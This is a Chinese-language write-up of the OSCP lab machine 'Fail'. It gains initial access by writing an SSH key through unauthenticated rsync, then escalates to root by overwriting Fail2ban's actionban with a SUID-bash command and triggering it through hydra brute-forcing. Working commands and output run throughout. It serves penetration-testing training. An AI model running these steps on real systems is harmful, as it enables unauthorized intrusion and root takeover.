本文主要是介绍OSCP靶场--Fail,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–Fail
考点(rsync未授权覆盖公钥+Fail2ban提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.153.126 -p- -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-12 23:34 EDT
Warning: 192.168.153.126 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.153.126
Host is up (0.14s latency).
Not shown: 64874 closed tcp ports (reset), 659 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
873/tcp open rsync (protocol version 31)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.83 seconds2.user priv
2.1 rsync读取文件:
##
## 枚举共享模块:
┌──(root㉿kali)-[~/Desktop]

└─# nmap -sV --script "rsync-list-modules" -p 873 192.168.153.126
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-13 02:37 EDT
Nmap scan report for 192.168.153.126
Host is up (0.23s latency).PORT STATE SERVICE VERSION
873/tcp open rsync (protocol version 31)
| rsync-list-modules:
|_ fox fox homeService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.31 seconds############

## 枚举共享的fox目录:
┌──(root㉿kali)-[~/Desktop]
└─# rsync -av --list-only rsync://192.168.153.126/fox
receiving incremental file list
drwxr-xr-x 4,096 2021/01/21 09:21:59 .
lrwxrwxrwx 9 2020/12/03 15:22:42 .bash_history -> /dev/null
-rw-r--r-- 220 2019/04/18 00:12:36 .bash_logout
-rw-r--r-- 3,526 2019/04/18 00:12:36 .bashrc
-rw-r--r-- 807 2019/04/18 00:12:36 .profile####

## 拷贝文件到kali:
┌──(root㉿kali)-[~/Desktop]
└─# rsync -av rsync://192.168.153.126/fox ./fox
receiving incremental file list
created directory ./fox
./
.bash_history -> /dev/null
.bash_logout
.bashrc
.profilesent 87 bytes received 4,828 bytes 1,404.29 bytes/sec
total size is 4,562 speedup is 0.93┌──(root㉿kali)-[~/Desktop]
└─# cd fox ┌──(root㉿kali)-[~/Desktop/fox]
└─# tree ./ -al
./
├── .bash_history -> /dev/null
├── .bash_logout
├── .bashrc
└── .profile0 directories, 4 files###################
## 上面文件没有发现有效信息:
############ 尝试写公钥2.2 生成秘钥对 rsync上传公钥
##

┌──(root㉿kali)-[~/.ssh]
└─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:wi6MXgWaQG35nP0zkaRVc8+x7Vx17Z6Z3NGa9NyIgjo root@kali
The key's randomart image is:
+---[RSA 3072]----+
| .. . .o . .+|
|. + o o o B|
|. . + o + . =+|
| . o * o o .++|
| o + S.. o.BX|
| o o ..+. . +=*|
| . + .. o. |
| . . .E |
| . . |
+----[SHA256]-----+################
##

┌──(root㉿kali)-[~/.ssh]
└─# cat id_rsa.pub >> authorized_keys┌──(root㉿kali)-[~/.ssh]
└─# ls -al
total 32
drwx------ 2 root root 4096 Apr 13 03:03 .
drwx------ 27 root root 4096 Apr 13 02:36 ..
-rw-r--r-- 1 root root 563 Apr 13 03:03 authorized_keys
-rw------- 1 root root 2590 Apr 13 02:58 id_rsa
-rw-r--r-- 1 root root 563 Apr 13 02:58 id_rsa.pub
-rw------- 1 root root 4458 Apr 13 03:02 known_hosts
-rw------- 1 root root 3952 Apr 12 04:17 known_hosts.old###
## 上传公钥:
┌──(root㉿kali)-[~/.ssh]
└─# rsync -av /root/.ssh/ rsync://192.168.153.126/fox/.ssh
sending incremental file list
./
authorized_keys
known_hostssent 1,132 bytes received 99 bytes 223.82 bytes/sec
total size is 12,126 speedup is 9.85###############
# 私钥访问:
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i id_rsa fox@192.168.153.126
Linux fail 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ whoami
fox
$ 
3. root priv[Fail2ban提权]
##
######################
## linpeas枚举:

╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files Group fail2ban:
/etc/fail2ban/action.d
/etc/fail2ban/action.d/firewallcmd-ipset.conf
/etc/fail2ban/action.d/nftables-multiport.conf
/etc/fail2ban/action.d/firewallcmd-multiport.conf
/etc/fail2ban/action.d/mail-whois.conf
/etc/fail2ban/action.d/ufw.conf
#)You_can_write_even_more_files_inside_last_directory##########################
## pspy64监控定时任务:
fox@fail:/tmp$ wget http://192.168.45.195/pspy64
fox@fail:/tmp$ chmod +x ./pspy64
fox@fail:/tmp$ ./pspy64## 一分钟执行一次的定时任务python3脚本:
2024/04/13 03:35:02 CMD: UID=0 PID=14259 | /usr/bin/python3 /usr/bin/fail2ban-server -xf start ####
## 查看脚本:对脚本无写权限
fox@fail:/tmp$ ls -l /usr/bin/fail2ban-server
-rwxr-xr-x 1 root root 1419 Sep 23 2018 /usr/bin/fail2ban-server
fox@fail:/tmp$ cat /usr/bin/fail2ban-server
#!/usr/bin/python3
# emacs: -*- mode: python; py-indent-offset: 4; indent-tabs-mode: t -*-
# vi: set ft=python sts=4 ts=4 sw=4 noet :# This file is part of Fail2Ban.
#
# Fail2Ban is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# Fail2Ban is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with Fail2Ban; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA."""
Fail2Ban reads log file that contains password failure report
and bans the corresponding IP addresses using firewall rules.This tools starts/stops fail2ban server or does client/server communication,
to change/read parameters of the server or jails."""__author__ = "Fail2Ban Developers"
__copyright__ = "Copyright (c) 2004-2008 Cyril Jaquier, 2012-2014 Yaroslav Halchenko, 2014-2016 Serg G. Brester"
__license__ = "GPL"from fail2ban.client.fail2banserver import exec_command_line, sysif __name__ == "__main__":exec_command_line(sys.argv)###############
##

fox@fail:/tmp$ id
uid=1000(fox) gid=1001(fox) groups=1001(fox),1000(fail2ban)####################################

## 修改配置文件:/etc/fail2ban/action.d/iptables-multiport.conf 最后actionban部分:
fox@fail:/tmp$ wget http://192.168.45.195/1.txt -O /etc/fail2ban/action.d/iptables-multiport.conf
--2024-04-13 04:24:13-- http://192.168.45.195/1.txt
Connecting to 192.168.45.195:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 498 [text/plain]
Saving to: ‘/etc/fail2ban/action.d/iptables-multiport.conf’/etc/fail2ban/actio 100%[===================>] 498 --.-KB/s in 0s utime(/etc/fail2ban/action.d/iptables-multiport.conf): Operation not permitted
2024-04-13 04:24:14 (112 MB/s) - ‘/etc/fail2ban/action.d/iptables-multiport.conf’ saved [498/498]cat /etc/fail2ban/action.d/iptables-multiport.conf ls -al
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#[INCLUDES]before = iptables-common.conf[Definition]# Option: actionstart
# Notes.: command executed once at the start of Fail2Ban.
# Values: CMD
#
actionstart = <iptables> -N f2b-<name><iptables> -A f2b-<name> -j <returntype><iptables> -I <chain> -p <protocol> -m multiport --dports <port>
actionban = cp /bin/bash /tmp && chmod 4755 /tmp/bash
fox@fail:/tmp$ ls -al
total 3880
drwxrwxrwt 9 root root 4096 Apr 13 03:31 .
drwxr-xr-x 18 root root 4096 Nov 19 2020 ..
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .font-unix
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .ICE-unix
-rwxr-xr-x 1 fox fox 830030 Jun 8 2023 linpeas.sh
-rwxr-xr-x 1 fox fox 3104768 Oct 15 16:07 pspy64
drwx------ 3 root root 4096 Mar 23 05:54 systemd-private-ed6103b5cc954113b252ce1682f5f3f9-systemd-timesyncd.service-YHAVrn
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .Test-unix
drwx------ 2 root root 4096 Mar 23 05:54 vmware-root_307-2117352714
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .X11-unix
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .XIM-unix

fox@fail:/tmp$ ls -al
total 5024
drwxrwxrwt 9 root root 4096 Apr 13 04:25 .
drwxr-xr-x 18 root root 4096 Nov 19 2020 ..
-rwsr-xr-x 1 root root 1168776 Apr 13 04:26 bash
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .font-unix
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .ICE-unix
-rwxr-xr-x 1 fox fox 830030 Jun 8 2023 linpeas.sh
-rwxr-xr-x 1 fox fox 3104768 Oct 15 16:07 pspy64
drwx------ 3 root root 4096 Mar 23 05:54 systemd-private-ed6103b5cc954113b252ce1682f5f3f9-systemd-timesyncd.service-YHAVrn
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .Test-unix
drwx------ 2 root root 4096 Mar 23 05:54 vmware-root_307-2117352714
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .X11-unix
drwxrwxrwt 2 root root 4096 Mar 23 05:54 .XIM-unix####################################

## 人为制造爆破错误事件,让fail2ban的actionban执行命令,将/bin/bash复制到/tmp/目录下并添加SUID权限:
┌──(root㉿kali)-[~/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.153.126 ssh -V
[ATTEMPT] target 192.168.153.126 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.153.126 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.153.126 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)################################
##
fox@fail:/tmp$ ./bash -p
bash-5.0# id
uid=1000(fox) gid=1001(fox) euid=0(root) groups=1001(fox),1000(fail2ban)
bash-5.0# cat /root/proof.txt
67881fb0ba414792fb7abf861095ea55
bash-5.0# 
Fail2ban提权:
hydra制造破解失败触发Fail2Ban禁止ip,触发actionban命令执行:
获得rootshell:
4.总结:
## pentesting-rsync
https://book.hacktricks.xyz/network-services-pentesting/873-pentesting-rsync
## writeup:
https://dylanrholloway.com/proving-grounds-fail-write-up/
## fail2ban提权:
https://juggernaut-sec.com/fail2ban-lpe/这篇关于OSCP靶场--Fail的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)